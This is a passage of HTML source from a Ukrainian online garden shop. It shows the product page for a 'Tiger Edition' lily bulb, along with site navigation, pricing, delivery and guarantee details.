                            <path d="M261.268,176.179L256,171.496l-5.268,4.683c-2.059,1.829-50.339,45.325-44.376,90.405 c2.801,21.18,16.832,38.747,41.713,52.276v26.867h15.862V318.86c24.882-13.529,38.912-31.097,41.713-52.276 C311.607,221.504,263.326,178.009,261.268,176.179z M289.916,264.538c-1.828,13.736-10.564,25.758-25.985,35.861v-76.068h-15.862 v76.068c-15.421-10.103-24.156-22.125-25.985-35.861c-3.847-28.907,22.365-59.461,33.916-71.353 C267.553,205.079,293.763,235.631,289.916,264.538z"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <path d="M332.517,256c0,25.346-12.518,49.021-33.485,63.331l8.941,13.102c25.302-17.267,40.406-45.841,40.406-76.433H332.517z"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <path d="M204.026,179.567c-25.301,17.267-40.406,45.84-40.406,76.433h15.862c0-25.346,12.518-49.021,33.485-63.331 L204.026,179.567z"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <rect x="118.773" y="121.396" width="21.112" height="15.862"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <rect x="372.118" y="121.396" width="21.112" height="15.862"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <rect x="118.773" y="374.74" width="21.112" height="15.862"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <rect x="372.118" y="374.74" width="21.112" height="15.862"/>
                        </g>
                    </g></svg>
                Добрива та захист рослин            </a>
        </li>

        <li class="jmenu_main osn" data-id="2062">
            <a href="/ua/catalog/cat/dacha_sad_i_gorod/" class="root-item wrap">
                <svg width="800px" height="800px" viewBox="0 0 100 100" version="1.1" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g>
                        <path d="M96,35c0-0.1,0-0.1,0-0.2c0-0.1,0-0.1,0-0.2c0-0.1-0.1-0.1-0.1-0.1c0-0.1-0.1-0.1-0.1-0.2c0,0,0,0,0,0l-22-19   c0,0-0.1,0-0.1-0.1c-0.1,0-0.1-0.1-0.2-0.1c-0.1,0-0.1,0-0.2,0c0,0-0.1,0-0.1,0H42c-0.1,0-0.2,0-0.4,0.1c0,0-0.1,0.1-0.1,0.1   c-0.1,0-0.1,0.1-0.2,0.1l-13,11.2c-0.1-0.5-0.2-1.1-0.3-1.7c-0.1-1-0.2-2-0.7-2.9c-0.7-1.2-1.7-2-2.6-2.6c-0.5-0.3-0.9-0.6-1.2-0.9   c-0.3-0.3-0.6-0.6-0.8-0.9c-0.4-0.4-0.7-0.8-1.1-1.2C21.1,15.7,20.2,15,19,15c-1.6,0-2.7,1.2-3.7,2.4c-0.3,0.3-0.5,0.6-0.8,0.9   c-0.3,0.3-0.7,0.6-1.2,1c-0.9,0.7-1.9,1.4-2.6,2.6c-0.5,0.9-0.6,1.9-0.7,2.8c-0.1,0.8-0.2,1.5-0.4,2.2c-0.2,0.5-0.6,1.1-1,1.7   c-0.6,0.8-1.2,1.6-1.5,2.7c-0.3,1-0.2,2-0.2,2.9c0,0.8,0.1,1.5,0,2.1c-0.1,0.6-0.5,1.2-0.8,1.9c-0.5,0.9-0.9,1.7-1.1,2.8   c-0.2,1,0,2,0.2,3c0.1,0.7,0.3,1.4,0.2,2.1c-0.1,0.7-0.3,1.3-0.6,2.1C4.3,49,4,49.9,4,50.9c0,0.9,0.4,1.6,0.7,2.2   c0.2,0.4,0.4,0.8,0.4,1.1c0,0.4-0.1,0.8-0.3,1.3c-0.2,0.7-0.5,1.4-0.3,2.2c0.2,0.9,0.7,1.6,1.2,2.1c0.3,0.3,0.5,0.6,0.6,0.9   C6.4,61,6.4,61.5,6.4,62c0,0.7-0.1,1.6,0.4,2.3c0.5,0.9,1.4,1.3,2.1,1.6c0.4,0.2,0.7,0.3,0.9,0.5c0.2,0.2,0.4,0.6,0.7,1   c0.4,0.7,0.8,1.5,1.7,1.9c0.4,0.2,0.8,0.3,1.2,0.3c0.4,0,0.8-0.1,1.2-0.1c0.1,0,0.2,0,0.2,0L14.4,78H5c-0.6,0-1,0.4-1,1v5   c0,0.6,0.4,1,1,1h90c0.6,0,1-0.4,1-1v-5L96,35C96,35,96,35,96,35z M65,78V61l14,0v17H65z M33,78V58h8v20H33z M43,58h8v20h-8V58z    M52,56H32c-0.6,0-1,0.4-1,1v21H21V42h30h12v36H53V57C53,56.4,52.6,56,52,56z M42,17.3L61.3,34H22.7L42,17.3z M72.6,17l19.7,17   H64.4L44.7,17H72.6z M21,40v-4h42v4H51H21z M65,42h14v17l-14,0V42z M81,42h13v17l-13,0V42z M65,40v-4h29v4H65z M81,61l13,0v17H81   V61z M14.2,67.3c-0.5,0.1-1,0.2-1.3,0c-0.3-0.1-0.5-0.6-0.8-1c-0.3-0.5-0.6-1-1-1.4c-0.4-0.4-0.9-0.6-1.4-0.9   c-0.5-0.2-1-0.5-1.2-0.8c-0.1-0.2-0.1-0.7-0.1-1.2c0-0.6,0-1.3-0.2-2c-0.2-0.6-0.6-1.1-1-1.5c-0.4-0.4-0.7-0.8-0.8-1.2   c0-0.3,0.1-0.7,0.3-1.2c0.2-0.6,0.4-1.3,0.4-2.1c0-0.7-0.4-1.3-0.7-1.8C6.2,51.7,6,51.3,6,50.9c0-0.6,0.3-1.4,0.6-2.1   c0.3-0.8,0.6-1.7,0.7-2.6c0.1-0.9-0.1-1.8-0.3-2.6c-0.2-0.8-0.3-1.6-0.2-2.3c0.1-0.7,0.5-1.4,0.9-2.1c0.4-0.8,0.8-1.5,1-2.4   c0.2-0.9,0.1-1.8,0.1-2.7c-0.1-0.8-0.1-1.6,0.1-2.2c0.2-0.7,0.7-1.4,1.2-2.1c0.5-0.7,1-1.4,1.3-2.1c0.3-0.9,0.5-1.8,0.6-2.6   c0.1-0.8,0.2-1.6,0.5-2.1c0.4-0.8,1.3-1.4,2-1.9c0.5-0.4,1-0.7,1.5-1.2c0.3-0.3,0.6-0.7,0.9-1c0.8-0.9,1.5-1.7,2.2-1.7   c0.4,0,0.8,0.2,1.3,0.7c0.3,0.3,0.6,0.7,1,1c0.3,0.3,0.6,0.7,0.9,1c0.4,0.4,0.9,0.8,1.4,1.2c0.8,0.6,1.6,1.1,2,1.9   c0.3,0.5,0.4,1.3,0.5,2.1c0.1,0.9,0.2,1.7,0.5,2.6c0,0.1,0.1,0.2,0.1,0.3L19.6,34c-0.2,0-0.4-0.1-0.6-0.1c-1.6,0-2.8,1.2-2.9,2.7   l-1.3,30.6C14.6,67.3,14.4,67.3,14.2,67.3z M18.1,36.7c0-0.4,0.4-0.8,0.9-0.8V78h-2.6L18.1,36.7z M6,83v-3h14h12h20h12h30v3H6z"/>
                    </g></svg>
                Дача, дім та сад            </a>
        </li>

    </ul>
        </div>
        <ul class="m-menu">
                            <li class="pop">Популярні розділи:</li>

<li class="pop-razd mob_50"><a href="/ua/catalog/cat/236/" class="root-item">Яблуні</a></li>
<li class="pop-razd mob_50"><a href="/ua/catalog/cat/537/" class="root-item">Гортензії</a></li>

<li class="pop-razd mob_50"><a href="/ua/catalog/cat/241/" class="root-item">Сливи</a></li>
<li class="pop-razd mob_50"><a href="/ua/catalog/cat/chrysanthemum/" class="root-item">Хризантеми</a></li>

<li class="pop-razd mob_50"><a href="/ua/catalog/cat/355/" class="root-item">Троянди</a></li>
<li class="pop-razd mob_50"><a href="/ua/catalog/cat/335/" class="root-item">Виноград</a></li>

<li class="pop-razd mob_50"><a href="/ua/catalog/cat/klubnika_i_zemlyanika_yagodi/" class="root-item">Розсада полуниці</a></li>
<li class="pop-razd mob_50"><a href="/ua/catalog/cat/450/" class="root-item">Ожини</a></li>

<li class="pop-razd mob_100"><a href="/ua/catalog/cat/451/" class="root-item">Міні-ківі (Актинідії)</a></li>

<li class="pop-razd mob_50"><a href="/ua/catalog/cat/perennials/" class="root-item">Багаторічники</a></li>
<li class="pop-razd mob_50"><a href="/ua/catalog/cat/seedlings_of_rhododendrons/" class="root-item">Рододендрони</a></li>

<li class="pop-razd mob_100"><a href="/ua/catalog/cat/pryanye_i_lekarstvennye_travy/" class="root-item">Пряні та лікарські трави</a></li>

<li class="pop-razd mob_50"><a href="/ua/catalog/cat/542/" class="root-item">Хвойні</a></li>
<li class="pop-razd mob_50"><a href="/ua/catalog/cat/peonies/" class="root-item">Півонії</a></li>
                <li class=" fancy_content fancybox.ajax" onclick="if (!window.__cfRLUnblockHandlers) return false; $('.catalog-fixed.active').click();if (!window.__cfRLUnblockHandlers) return false; ShowFancyAjax($(this));" data-fancybox-href="/ua/include/ajax/auth.php" data-fancybox-type="ajax" data-cf-modified-2f5f2f2246f50bbd9f9a2a6e-=""><a
                            href="/ua/personal/"><i class="svg-user"></i>Кабінет</a></li>
                                <li class="m-border-bottom" ><a
                            href="/ua/personal/order/make/"><i class="fa-shop-cart"></i>Кошик<span id="mcount" class="bonuses cart-count">0</span></a></li>
                                <li class=" fancy_content fancybox.ajax" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();showInfo()" data-cf-modified-2f5f2f2246f50bbd9f9a2a6e-=""><a
                            href="/ua/personal/">Відстежити замовлення та бонуси</a></li>
                                <li  ><a
                            href="/ua/actions/">Акції магазину</a></li>
                                <li class="m-border-bottom" onclick="if (!window.__cfRLUnblockHandlers) return false; if (!window.__cfRLUnblockHandlers) return false; jivoOp()" data-cf-modified-2f5f2f2246f50bbd9f9a2a6e-=""><a
                            href="javascript:void(0);">Повідомити про проблему</a></li>
                                <li  ><a
                            href="/ua/franchise/">Франшиза</a></li>
                                <li  ><a
                            href="/ua/secret-sales/">Замовлення без ризику</a></li>
                                <li  ><a
                            href="/ua/kartal/">Засоби захисту Kartal</a></li>
                                <li  ><a
                            href="/ua/epidtrimka/ ">єПідтримка</a></li>
                                <li  ><a
                            href="/ua/promocode/ ">Додаткова вигода</a></li>
                                <li  ><a
                            href="/ua/journal/ ">Електронний журнал</a></li>
                                <li  ><a
                            href="/ua/news/">Блог садівника</a></li>
                                <li  ><a
                            href="/ua/contacts/">Контакти</a></li>
                                <li  ><a
                            href="/ua/payments-and-deliveries/">Оплата і доставка</a></li>
                                <li  ><a
                            href="/ua/replace/">Найкраща гарантія якості</a></li>
                                <li  ><a
                            href="/ua/about/">Дізнатися про нас</a></li>
                                <li  ><a
                            href="/ua/comments/">Відгуки про магазин</a></li>
                                <li  ><a
                            href="/ua/program-loyalnost/">Програма лояльності "LUX"</a></li>
                                <li  ><a
                            href="/ua/packing/">Упаковка товарів</a></li>
                                <li  ><a
                            href="/ua/news/new/instruktsiya_po_ispolzovaniyu_bonusov_i_promo_kodov/">Інструкція до знижок</a></li>
                                <li  ><a
                            href="/ua/predzakaz/">Передзамовлення</a></li>
                                <li  ><a
                            href="/ua/how-to-order/">Як оформити замовлення</a></li>
                                <li  ><a
                            href="/ua/secret-sales/">450 бонусів за підписку</a></li>
                                <li  ><a
                            href="/ua/landings/otrimayte-bonusni-grivni-za-videovidguk-o-zamovlenni/">До 250 бонусів за відеовідгук</a></li>
                                <li  ><a
                            href="/ua/faq/">Питання - відповідь</a></li>
                                <li  ><a
                            href="/ua/hot/postavchikam/">Інфо постачальникам</a></li>
                                <li  ><a
                            href="/ua/dlya-predprinimatelej/">Інформація для підприємців</a></li>
                                <li  ><a
                            href="/ua/catalog/cat/193/">Оптовий прайс</a></li>
                                <li  ><a
                            href="/ua/politika/">Політика конфіденційності</a></li>
                                <li  ><a
                            href="/ua/oferta/">Публічна оферта</a></li>
                                <li  ><a
                            href="/ua/brands/">Бренди</a></li>
                <div class="service-menu">
    <span class="d-name">Відділ турботи</span>
    <span class="m-name">Відділ турботи:                 09:00-18:00 (пн-нд)</span>
    <span class="arrow"><svg preserveAspectRatio="none" width="17" viewBox="0 -4 17 17" xmlns="http://www.w3.org/2000/svg"><path
                    d="M16.97 1.515L15.558.1 7.07 8.586 8.485 10l8.486-8.485z"></path><path d="M1.414.1L0 1.516 8.485 10 9.9 8.586 1.414.1z"></path></svg></span>
    <div class="service-drop-menu">
        <div class="drop-menu-wrapper">
            <div class="work-time">
                З                 09:00-18:00 (пн-нд)</div>
                        <ul class="service-menu-social">
                <li><a href="https://m.me/agromarket.net" target="_blank" class="link"><span class="facebook icon"></span>Фейсбук</a></li>
                <li><a href="https://t.me/Agromarketchat_bot" target="_blank" class="link"><span class="telegram icon"></span>Телеграм</a></li>
                <li><a href="viber://pa?chatURI=agromarketchat" target="_blank" class="link"><span class="viber icon"></span>Вайбер</a></li>
                <li><a href="https://www.instagram.com/agro_market_ua/" target="_blank" class="link"><span class="instagram icon"></span>Інстаграм</a>
                </li>
                <li><a href="mailto:info@agro-market.ua" target="_blank" class="link"><span class="email icon"></span>Ел. пошта</a></li>
                <li><a rel="noindex" href="javascript:void(0)" class="jivochat link"><span class="chat-comments icon"></span>Онлайн чат</a></li>
            </ul>
            <hr>
            <ul class="phone-list">
                <li class="phone"><a href="tel:0443334912"> 0 (44) 333-49-12</a></li>
                <li class="phone"><a href="tel:0931701555"> 0 (93) 170-15-55</a></li>
                <li class="phone"><a href="tel:0487081058"> 0 (48) 708-10-58</a></li>
<li class="phone"><a href="tel:0670040636 "> 0 (67) 004-06-36</a></li>
            </ul>
            <div class="phone-info">За тарифами оператора</div>
        </div>
    </div>
</div>
            <li class="google_custom">
                <a target="_blank"
                   href="https://www.google.com/shopping/ratings/account/lookup?q=agro-market.net">
                            <span class="bgr">
                                 <span class="rate-sp">4.7</span>
                                <div class="rating-grey"><div class="rating-orange" style="width:94%;"></div></div>                                <img decoding="async" fetchPriority="low" loading="lazy" src="//file.agro-market.net/images/gcr_logo_stacked.png" alt="" width="94px" height="29px">
                            </span>
                </a>
                            </li>
            <li>
                <div class="social-links">
    <a class="tic-toc" href="https://www.tiktok.com/@agro_market_ua" target="_blank" rel="nofollow"></a>
    <a class="viber" href="viber://pa?chatURI=agromarketchat" target="_blank" rel="nofollow"></a>
    <a class="facebook" href="https://www.facebook.com/agromarket.net" target="_blank" rel="nofollow"> </a>
    <a class="youtube" href="https://www.youtube.com/channel/UC8gUU0qR_LM0d_BSOsiLg5A?sub_confirmation=1" target="_blank" rel="nofollow"> </a>
    <a class="instagram" href="https://www.instagram.com/agro_market_ua/" target="_blank" rel="nofollow"></a>
        <a class="telegram" href="https://t.me/Agromarketchat_bot" target="_blank" rel="nofollow"> </a>
    <a class="threads" href="https://www.threads.net/@agro_market_ua" target="_blank" rel="nofollow"> </a>
</div>

            </li>
        </ul>
    </div>
        
    </div>

                <div class="full-catalog-list" id="fcl" hidden></div>
                            </div>
        </header>
        <div id="page-body" class="page-body row">
            <div class="content col-lg-12 col-md-12 col-sm-12 col-xs-12">
                
<div class="catalog-item-page row">
    <div class="col-md-12">
        <nav class="breadcrumbs col-lg-12 col-md-12 col-sm-12 col-xs-12 col_over"><ul itemscope itemtype="http://schema.org/BreadcrumbList" class="row"><a href="/ua/catalog/cat/269/">Назад</a><li itemprop="itemListElement" class="home" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/ua/"><span itemprop="name" content="Agro-Market" class="home_block"><span class="home_img"></span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/ua/catalog/cat/269/"><span class="bottom-line" itemprop="name">Цибулини квітів</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/ua/catalog/cat/331/"><span class="bottom-line" itemprop="name">Цибулини лілії</span></a><meta itemprop="position" content="3" /></li></ul></nav>    </div>
    <script data-skip-moving="true" type="2f5f2f2246f50bbd9f9a2a6e-text/javascript">
    function onImgError(img) {
        let arStr = (img.src).split('//file.agro-market.net');
        if (arStr.length > 1) {
            img.src = arStr[1];
        } else {
            img.removeAttribute("src");
        }
    }
</script>
<div class="col-md-12 item-cart" style="clear: both;" id="top">
    <h1 class="title_product qswqa">Лілія "Tiger Edition" 1шт в упаковці                    1 шт в упаковці         </h1>
    <div class="top-cart">
        <div class="slide-wrapper">
                            <div class="thumbs">
                    <ul>
                                                        <li class="active">
                                    <a href="javascript:void(0);">
                                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2f5f2f2246f50bbd9f9a2a6e-|49"></script><img src="//file.agro-market.net/upload/resize_cache/iblock/ff6/86_86_2/bn04xfibmdg8nkz7ii71ql26c50suf2m.jpeg" alt="Лілія &quot;Tiger Edition&quot; 1шт в упаковці"
                                             title="Лілія &quot;Tiger Edition&quot; 1шт в упаковці" onerror="onImgError(this);">
                                    </a>
                                </li>
                                                                <li >
                                    <a href="javascript:void(0);">
                                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2f5f2f2246f50bbd9f9a2a6e-|49"></script><img src="//file.agro-market.net/upload/resize_cache/iblock/6d9/86_86_2/01vb9m2hezbb5f7i5yztqabh1afp24v1.jpeg" alt="Лілія &quot;Tiger Edition&quot; 1шт в упаковці купить"
                                             title="Лілія &quot;Tiger Edition&quot; 1шт в упаковці" onerror="onImgError(this);">
                                    </a>
                                </li>
                                                                <li>
                                    <a class='video-youtube' href='javascript:void(0);'>
                                        <img src="//file.agro-market.net/upload/video/mini/g7M2R2bMBs4.jpg" alt="Лілія &quot;Tiger Edition&quot; 1шт в упаковці цена"
                                             title="Лілія &quot;Tiger Edition&quot; 1шт в упаковці">
                                    </a>
                                </li>
                                                                <li>
                                    <a class='video-youtube' href='javascript:void(0);'>
                                        <img src="//file.agro-market.net/upload/video/mini/XSe_WDL7Qqc.jpg" alt="Лілія &quot;Tiger Edition&quot; 1шт в упаковці"
                                             title="Лілія &quot;Tiger Edition&quot; 1шт в упаковці">
                                    </a>
                                </li>
                                                                <li>
                                    <a class='video-youtube' href='javascript:void(0);'>
                                        <img src="//file.agro-market.net/upload/video/mini/CIzUVQpKG_Q.jpg" alt="Лілія &quot;Tiger Edition&quot; 1шт в упаковці"
                                             title="Лілія &quot;Tiger Edition&quot; 1шт в упаковці">
                                    </a>
                                </li>
                                                                <li>
                                    <a class='video-youtube' href='javascript:void(0);'>
                                        <img src="//file.agro-market.net/upload/video/mini/JGq4OUrcaT4.jpg" alt="Лілія &quot;Tiger Edition&quot; 1шт в упаковці"
                                             title="Лілія &quot;Tiger Edition&quot; 1шт в упаковці">
                                    </a>
                                </li>
                                                    </ul>
                </div>
                <div class="photo-gal">
                                                                                        <div class="item active">
                                                                                        <div rel="gallery" class="open">
                                    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2f5f2f2246f50bbd9f9a2a6e-|49"></script><img  fetchpriority=high data-mirage="false"                                                                                     src='/upload/resize_cache/iblock/ff6/345_483_1/bn04xfibmdg8nkz7ii71ql26c50suf2m.jpeg'
                                                                                alt="Лілія &quot;Tiger Edition&quot; 1шт в упаковці"
                                    width="340"
                                    height="483"
                                    title="Лілія &quot;Tiger Edition&quot; 1шт в упаковці"
                                    onerror="onImgError(this);">
                                                                                                                                                                                                                                </div>
                                                    </div>
                                                                    <div class="item ">
                                                                                        <div rel="gallery" class="open">
                                    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2f5f2f2246f50bbd9f9a2a6e-|49"></script><img  fetchpriority="low"  decoding="async"  loading="lazy"                                                                                     src="//file.agro-market.net/upload/resize_cache/iblock/6d9/345_483_1/01vb9m2hezbb5f7i5yztqabh1afp24v1.jpeg"
                                                                                alt="Лілія &quot;Tiger Edition&quot; 1шт в упаковці - фото 2"
                                    width="341"
                                    height="483"
                                    title="Лілія &quot;Tiger Edition&quot; 1шт в упаковці"
                                    onerror="onImgError(this);">
                                                                                                                                                                                                                                </div>
                                                    </div>
                                                                    <div class="item ">
                                                                                        <div class="video-youtube" data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/g7M2R2bMBs4?autoplay=1'
                                     rel="gallery">
                                    <img  fetchpriority="low"  decoding="async"  loading="lazy"                                            src="//file.agro-market.net/upload/video/big/g7M2R2bMBs4.jpg"
                                            width="382"
                                            height="215"
                                            alt="Лілія &quot;Tiger Edition&quot; 1шт в упаковці"
                                            style="max-width: 100%;"
                                            title="Лілія &quot;Tiger Edition&quot; 1шт в упаковці">
                                </div>
                                                    </div>
                                                                    <div class="item ">
                                                                                        <div class="video-youtube" data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/XSe_WDL7Qqc?autoplay=1'
                                     rel="gallery">
                                    <img  fetchpriority="low"  decoding="async"  loading="lazy"                                            src="//file.agro-market.net/upload/video/big/XSe_WDL7Qqc.jpg"
                                            width="382"
                                            height="215"
                                            alt="Лілія &quot;Tiger Edition&quot; 1шт в упаковці"
                                            style="max-width: 100%;"
                                            title="Лілія &quot;Tiger Edition&quot; 1шт в упаковці">
                                </div>
                                                    </div>
                                                                    <div class="item ">
                                                                                        <div class="video-youtube" data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/CIzUVQpKG_Q?autoplay=1'
                                     rel="gallery">
                                    <img  fetchpriority="low"  decoding="async"  loading="lazy"                                            src="//file.agro-market.net/upload/video/big/CIzUVQpKG_Q.jpg"
                                            width="382"
                                            height="215"
                                            alt="Лілія &quot;Tiger Edition&quot; 1шт в упаковці"
                                            style="max-width: 100%;"
                                            title="Лілія &quot;Tiger Edition&quot; 1шт в упаковці">
                                </div>
                                                    </div>
                                                                    <div class="item ">
                                                                                        <div class="video-youtube" data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/JGq4OUrcaT4?autoplay=1'
                                     rel="gallery">
                                    <img  fetchpriority="low"  decoding="async"  loading="lazy"                                            src="//file.agro-market.net/upload/video/big/JGq4OUrcaT4.jpg"
                                            width="382"
                                            height="215"
                                            alt="Лілія &quot;Tiger Edition&quot; 1шт в упаковці"
                                            style="max-width: 100%;"
                                            title="Лілія &quot;Tiger Edition&quot; 1шт в упаковці">
                                </div>
                                                    </div>
                                    </div>
                    </div>
        <div class="right-side">
            <div class="right-side-info">
                <div class="flex_top_cart">
                    <div class="rating-svg"></div>
                                            
    <div class="favorites" data-productid="13144">
        <div class="heart"></div>
    </div>
                </div>
                <div class="mob-flex">
                    <div class="article">
                        Артикул : 23251                    </div>
                    <div class="status mob ">
                                                                                <div class="svg st1408"></div>
                                                                         Немає в наявності                                            </div>
                </div>
                <div class="price desktop">
                    <span class="c">Ціна: </span>
                                            <span class="current-price black">
                            <big><span>62</span></big>
                                                        <span class="currency-text"> грн </span>
                        </span>
                        <span class="hide">62</span>
                    
                </div>
                <div class="price mob">
                    <span class="c">Ціна: </span>
                                                                <span class="current-price black ">
                            <big>
                                <span>62</span></big> грн</span>
                        <span class="hide">62</span>
                                    </div>
                                                                                                <div class="status ">
                                            <div class="svg st1408"></div>
                                             Немає в наявності                                    </div>
                    <div class="new-subscrible bx-popup" data-url="remind.php" data-data="id=13144"
         data-title="Повідомити про надходження">
        Повідомити про надходження    </div>
    
                </div>
            <div class="right-side-info-desktop">
                                    <div class="preim-magazine">
                                                <div class="pt-m-item">
                            <div class="icon svg-ok"></div>
                            <span>
                        Засухостійкий, гарноквітучий, пишноквітучий</span></div>
                                            </div>
                                <div class="preim-magazine">
                    <div class="pt-m-item gar">
                        <div class="icon svg-gar"></div>
                        <span>Підтримка на замовлення до 360 днів</span>
                        <div class="tool"><b>До 360 днів підтримки!</b> Вибираємо рослини оптимального якості і тому пропонуємо вам поліпшену гарантію на всі свої рослини. Не соромтесь. <a target="_blank" href="/ua/replace/">Дізнатися більше про гарантію на рослини</a></div>
                    </div>
                </div>
                                    <div class="preim-magazine">
                        <div class="pt-m-item">
                                                            <div class="icon svg-fresh"></div>
                                <span>Свіжі та перевірені рослини</span>
                                <div class="tool"><b>Рослина жива!</b> Ми відповідаємо своєю репутацією і гарантією на рослини, що вони приїдуть до Вас цілі та непошкоджені. Для цього ми: правильно вирощуємо, добре пакуємо і швидко доставляємо. <a target="_blank" href="/ua/replace/">Дізнатися більше</a></div>
                                                    </div>
                        <div class="pt-m-item">
                                                            <div class="icon svg-box-open"></div>
                                <span>Надійність упаковки</span>
                                <div class="tool"><b>Можливо, найкраща упаковка!</b> Бульбашкова плівка, блістери і посилені картонні коробки: ми приділяємо особливу увагу нашій упаковці, яка варіюється в залежності від типу рослини і розроблена таким чином, щоб всі вони були доставлені в ідеальному стані. <a target="_blank" href="/ua/packing/">Дізнатися більше про те, як ми пакуємо</a></div>
                                                    </div>
                                                <div class="pt-m-item">
                                                            <div class="icon svg-pavilion"></div>
                                <span>Найбільший магазин рослин</span>
                                <div class="tool"><b>Лідер в Україні!*</b> Згідно зі статистичними даними «similarweb», в Агромаркет відвідувачів сайту набагато більше, ніж у будь-якого іншого магазину. <a target="_blank" href="/ua/about/">Дізнатися більше про магазин</a></div>
                                                    </div>
                    </div>
                                                                    <div class="preim-magazine" id="fasovka_link">
                        <div class="pt-m-item nohover">
                            <a target="_blank" class="flex black" href="/ua/payments-and-deliveries/">
                                <div class="icon svg-track"></div>
                                <span class="flex"><img src="//file.agro-market.net/local/include/logo/images/vau2.png" class="jrg4t" width="64" height="20" alt=""><span>Доставка замовлень</span></span>
                            </a>
                            <div class="tool nohover">
                                <ul>
                                                                            <li>
                                            <div class="pt-name">До магазинів Агромаркет в Одесі</div>
                                                                                        <a target="_blank" href="/ua/payments-and-deliveries/"
                                               class="pt-price"><span>29 грн</span>
                                                                                            </a>
                                                                                    </li>
                                                                            <li>
                                            <div class="pt-name">До пунктів видачи Агромаркет по Україні</div>
                                                                                        <a target="_blank" href="/ua/payments-and-deliveries/"
                                               class="pt-price"><span>згідно тарифу</span>
                                                                                            </a>
                                                                                    </li>
                                                                            <li>
                                            <div class="pt-name">У відділення Нова пошта</div>
                                                                                        <a target="_blank" href="/ua/payments-and-deliveries/"
                                               class="pt-price"><span>згідно тарифу</span>
                                                                                            </a>
                                                                                    </li>
                                                                            <li>
                                            <div class="pt-name">У відділення Укрпошта</div>
                                                                                        <a target="_blank" href="/ua/payments-and-deliveries/"
                                               class="pt-price"><span>згідно тарифу</span>
                                                                                            </a>
                                                                                    </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                <div class="preim-magazine">
                    <div class="pt-m-item">
                        <div class="icon svg-card"></div>
                        <span class="flex"><img src="//file.agro-market.net/local/templates/agro2024/img/new/vau2.png" class="jrg4t" width="64" height="20" alt=""><span>Оплата після отримання</span></span>
                        <div class="tool"><b>Ніяких прихованих платежів і обов'язкової передоплати!</b> Ви завжди знаєте, скільки заплатите за замовлення і точну вартість доставки. Так само, можете оплатити замовлення після огляду посилки, коли переконаєтеся, що з рослинами все прекрасно. <a target="_blank" href="/ua/payments-and-deliveries/#payment">Дізнатися більше про оплату</a></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="sliders">
                
        </div>
    </div>
    <div class="bottom-cart row">
        <div class="col-md-3 col-sm-3 stick hidden-xs hidden-sm">
            <div class="left-cart">
                <div class=" bx-blue">
                    <div class="col">
                        <div class="mb-4 catalog-section" data-entity="container-vaera6">
                            <div class="col product-item-small-card">
                                <div class="product-item-container"
                                     id="bx_3966226736_61521_7e1b8e3524755c391129a9d7e6f2d206" data-entity="item">
                                    <div class="product-item">
                                        <a class="product-item-image-wrapper" href="#top"
                                           data-entity="image-wrapper">
                                            <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2f5f2f2246f50bbd9f9a2a6e-|49"></script><img decoding="async" fetchpriority="low" loading="lazy" class="lazy"
                                                 data-original="//file.agro-market.net/upload/resize_cache/iblock/ff6/209_296_1/bn04xfibmdg8nkz7ii71ql26c50suf2m.jpeg" onerror="onImgError(this);">
                                                                                                                                </a>
                                        <span class="product-item-title"><a href="#top">Лілія &quot;Tiger Edition&quot; 1шт в упаковці                                                                                                    1 шт в упаковці                                                 </a></span>
                                        <div class="status-card">
                                                                                            <div class="left">
                                                    <div class="svg st1408"></div>

                                                                                                         Немає в наявності                                                </div>
                                                <div class="art">
                                                    23251                                                </div>
                                            </div>
                                            <div class="product-item-info-container product-item-price-container"
                                                 data-entity="price-block">
                                                                                                    <span class="product-item-price-current black"><big><span
                                                            >62</span></big> грн</span>
                                                    <span class="hide">62</span>
                                                                                                                                            </div>
                                            <div class="footer-cart-list catalog-item-footer quantity-container">
                                                                                                <div class="product-item-info-container" data-entity="buttons-block">
                                                        <div class="new-subscrible bx-popup" data-url="remind.php" data-data="id=13144"
         data-title="Повідомити про надходження">
        Повідомити про надходження    </div>
    
                                                    </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-md-9 col-sm-12 mob-marg">
                                    <div class="preim-magazine mob">
                        <div class="pt-m-item gar">
                            <div class="icon svg-gar"></div>
                            <span>Підтримка на замовлення до 360 днів</span>
                            <div class="tool"><b>До 360 днів підтримки!</b> Вибираємо рослини оптимального якості і тому пропонуємо вам поліпшену гарантію на всі свої рослини. Не соромтесь. <a target="_blank" href="/ua/replace/">Дізнатися більше про гарантію на рослини</a></div>
                        </div>
                    </div>
                    <div class="preim-magazine mob">
                        <div class="pt-m-item">
                                                            <div class="icon svg-fresh"></div>
                                <span>Свіжі та перевірені рослини</span>
